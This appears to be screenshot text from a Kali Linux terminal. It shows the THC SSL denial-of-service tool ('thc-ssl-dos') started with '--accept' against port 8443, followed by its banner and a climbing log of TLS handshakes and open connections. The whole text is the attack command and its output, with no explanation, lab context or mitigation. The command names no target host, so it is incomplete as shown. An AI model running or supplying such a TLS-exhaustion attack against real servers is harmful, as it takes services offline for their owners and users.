 komal@kali:~$ thc-ssl-dos 8443 --accept
http://www.thc.org
Twitter @hackerschoice
Greetingz: the french underground
Waiting for script kiddies to piss off................
The force is with those who read the source...
Handshakes 0 [0.00 h/s], 1 Conn, 0 Err
Handshakes 0 [0.00 h/s], 2 Conn, 0 Err
Handshakes 53 [49.05 h/s], 19 Conn, 0 Err
Handshakes 139 [90.66 h/s], 30 Conn, 0 Err
Handshakes 298 [165.74 h/s], 48 Conn, 0 Err
Handshakes 419 [118.62 h/s], 62 Conn, 0 Err
Handshakes 505 [85.08 h/s], 70 Conn, 0 Err
Handshakes 668 [157.59 h/s], 88 Conn, 0 Err
Handshakes 863 [209.73 h/s], 108 Conn, 0 Err
Handshakes 972 [108.44 h/s], 121 Conn, 0 Err
Handshakes 1073 [101.53 h/s], 132 Conn, 0 Err
Handshakes 1194 [116.27 h/s], 150 Conn, 0 Err
Handshakes 1382 [188.14 h/s], 171 Conn, 0 Err
Handshakes 1478 [99.84 h/s], 181 Conn, 0 Err
Handshakes 1634 [142.94 h/s], 199 Conn, 0 Err
Handshakes 1751 [124.09 h/s], 211 Conn, 0 Err
Handshakes 1921 [172.01 h/s], 231 Conn, 0 Err
Handshakes 2008 [86.03 h/s], 242 Conn, 0 Err
Handshakes 2161 [158.48 h/s], 258 Conn, 0 Err